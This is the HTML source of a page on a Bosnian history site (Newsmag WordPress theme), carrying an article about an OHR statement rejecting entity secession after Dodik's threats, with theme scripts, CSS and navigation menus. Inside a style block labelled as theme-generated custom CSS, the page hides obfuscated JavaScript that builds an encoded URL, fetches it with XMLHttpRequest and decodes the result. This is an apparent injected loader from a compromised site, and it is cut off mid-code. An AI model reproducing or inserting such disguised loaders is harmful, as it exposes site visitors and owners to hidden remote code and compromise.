            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bosnae.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bosnae.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili \u0161ifra nisu ta\u010dni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nije ta\u010dno!";
var td_email_incorrect="Email nije ta\u010dan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_captcha="";
var tds_theme_color_site_wide="#005bb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Pro\u0161lo";
var td_magnific_popup_translation_tNext="Sljede\u0107e";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u0161aj sa %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati";
var tdBlockNonce="ad273f27af";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://bosnae.info/wp-content/uploads/2020/11/pzd3.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #005bb7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #005bb7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #005bb7;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #005bb7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #005bb7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #005bb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #005bb7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e8e8e8;
    }
    .td-top-border {
        border-color: #e8e8e8 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e8e8e8;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e8e8e8;
      	}
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #494949;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
</style>

<meta property="fb:pages" content="101053948504936" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bosnae.info/",
                    "name": "Početna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/uncategorized",
                    "name": "Uncategorized"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/jasna-poruka-ohr-a-nakon-dodikovih-prijetnji-entiteti-nemaju-pravo-na-otcjepljenje",
                    "name": "Jasna poruka OHR-a nakon Dodikovih prijetnji: &#8220;Entiteti nemaju pravo na otcjepljenje!&#8221;"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-81529 single-format-standard jasna-poruka-ohr-a-nakon-dodikovih-prijetnji-entiteti-nemaju-pravo-na-otcjepljenje global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bosnae" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bosnae.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bosnae.info/">
			<img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
			<span class="td-visual-hidden">BOSNAE</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bosnae.info/">
            <img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
